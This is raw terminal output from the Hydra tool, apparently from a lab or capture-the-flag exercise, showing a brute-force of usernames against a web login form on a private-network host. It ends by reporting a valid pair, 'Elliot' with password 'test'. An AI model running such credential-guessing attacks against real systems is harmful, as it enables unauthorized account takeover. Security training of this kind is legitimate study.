 [ATTEMPT] target 10.0.2.5 - login "ext" - pass "test" - 36 of 858235 [child 35]
[ATTEMPT] target 10.0.2.5 - login "his" - pass "test" - 37 of 858235 [child 36]
[ATTEMPT] target 10.0.2.5 - login "output" - pass "test" - 38 of 858235 [child 37]
[ATTEMPT] target 10.0.2.5 - login "SLOTNAME" - pass "test" - 39 of 858235 [child 38]
[ATTEMPT] target 10.0.2.5 - login "for" - pass "test" - 40 of 858235 [child 39]
[ATTEMPT] target 10.0.2.5 - login "oasis" - pass "test" - 41 of 858235 [child 12]
[ATTEMPT] target 10.0.2.5 - login "color" - pass "test" - 42 of 858235 [child 24]
[ATTEMPT] target 10.0.2.5 - login "minute" - pass "test" - 43 of 858235 [child 11]
[ATTEMPT] target 10.0.2.5 - login "css" - pass "test" - 44 of 858235 [child 28]
[ATTEMPT] target 10.0.2.5 - login "beacon" - pass "test" - 45 of 858235 [child 23]
[ATTEMPT] target 10.0.2.5 - login "common" - pass "test" - 46 of 858235 [child 27]
[ATTEMPT] target 10.0.2.5 - login "1199146" - pass "test" - 47 of 858235 [child 31]
[ATTEMPT] target 10.0.2.5 - login "Wiki" - pass "test" - 48 of 858235 [child 26]
[ATTEMPT] target 10.0.2.5 - login "name" - pass "test" - 49 of 858235 [child 30]
[ATTEMPT] target 10.0.2.5 - login "utmb" - pass "test" - 50 of 858235 [child 33]
[ATTEMPT] target 10.0.2.5 - login "utma" - pass "test" - 51 of 858235 [child 29]
[ATTEMPT] target 10.0.2.5 - login "this" - pass "test" - 52 of 858235 [child 34]
[ATTEMPT] target 10.0.2.5 - login "day" - pass "test" - 53 of 858235 [child 36]
[ATTEMPT] target 10.0.2.5 - login "Eps1" - pass "test" - 54 of 858235 [child 16]
[ATTEMPT] target 10.0.2.5 - login "slot1" - pass "test" - 55 of 858235 [child 32]
[ATTEMPT] target 10.0.2.5 - login "LeverageGuru" - pass "test" - 56 of 858235 [child 37]
[ATTEMPT] target 10.0.2.5 - login "mediawiki" - pass "test" - 57 of 858235 [child 35]
[ATTEMPT] target 10.0.2.5 - login "The" - pass "test" - 58 of 858235 [child 38]
[ATTEMPT] target 10.0.2.5 - login "FLUSH" - pass "test" - 59 of 858235 [child 22]
[ATTEMPT] target 10.0.2.5 - login "skin" - pass "test" - 60 of 858235 [child 17]
[ATTEMPT] target 10.0.2.5 - login "cb1447363788" - pass "test" - 61 of 858235 [child 21]
[ATTEMPT] target 10.0.2.5 - login "background" - pass "test" - 62 of 858235 [child 0]
[ATTEMPT] target 10.0.2.5 - login "year" - pass "test" - 63 of 858235 [child 15]
[ATTEMPT] target 10.0.2.5 - login "new" - pass "test" - 64 of 858235 [child 20]
[ATTEMPT] target 10.0.2.5 - login "wiki" - pass "test" - 65 of 858235 [child 1]
[ATTEMPT] target 10.0.2.5 - login "visualeditor" - pass "test" - 66 of 858235 [child 4]
[ATTEMPT] target 10.0.2.5 - login "adslots2" - pass "test" - 67 of 858235 [child 39]
[ATTEMPT] target 10.0.2.5 - login "categoryselect" - pass "test" - 68 of 858235 [child 2]
[ATTEMPT] target 10.0.2.5 - login "Start" - pass "test" - 69 of 858235 [child 3]
[ATTEMPT] target 10.0.2.5 - login "image" - pass "test" - 70 of 858235 [child 5]
[ATTEMPT] target 10.0.2.5 - login "loader" - pass "test" - 71 of 858235 [child 6]
[ATTEMPT] target 10.0.2.5 - login "text" - pass "test" - 72 of 858235 [child 18]
[ATTEMPT] target 10.0.2.5 - login "Edit" - pass "test" - 73 of 858235 [child 19]
[ATTEMPT] target 10.0.2.5 - login "edit" - pass "test" - 74 of 858235 [child 25]
[ATTEMPT] target 10.0.2.5 - login "with" - pass "test" - 75 of 858235 [child 13]
[ATTEMPT] target 10.0.2.5 - login "view" - pass "test" - 76 of 858235 [child 7]
[ATTEMPT] target 10.0.2.5 - login "TOP" - pass "test" - 77 of 858235 [child 8]
[ATTEMPT] target 10.0.2.5 - login "BOXAD" - pass "test" - 78 of 858235 [child 10]
[80][http-post-form] host: 10.0.2.5   login: Elliot   password: test
[STATUS] attack finished for 10.0.2.5 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-04-16 21:49:39
root@kali:~#